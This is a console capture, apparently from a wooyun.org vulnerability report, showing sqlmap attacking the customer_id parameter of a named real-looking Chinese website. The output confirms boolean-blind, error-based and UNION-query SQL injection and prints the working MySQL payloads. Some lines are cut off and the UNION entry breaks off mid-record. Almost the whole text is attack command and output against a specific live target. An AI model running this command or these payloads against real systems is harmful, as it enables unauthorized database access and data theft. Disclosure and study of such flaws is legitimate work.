 C:\Python27>python sqlmap/sqlmap.py -u http://wzgl.dqccc.com/weixinpl/liuyan/sho
w_liuyan.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:28:55
[12:28:55] [WARNING] provided value for parameter 'customer_id' is empty. Please
, always use only valid parameter values so sqlmap could be able to run properly
2:28:55] [INFO] resuming back-end DBMS 'mysql'
2:28:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
Payload: customer_id=(SELECT (CASE WHEN (4537=4537) THEN '' ELSE 4537*(SELEC
T 4537 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-1320 OR (SELECT 8571 FROM(SELECT COUNT(*),CONCAT(0x716
a767171,(SELECT (CASE WHEN (8571=8571) THEN 1 ELSE 0 END)),0x7171766b71,FLOOR(RA
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
www.wooyun.org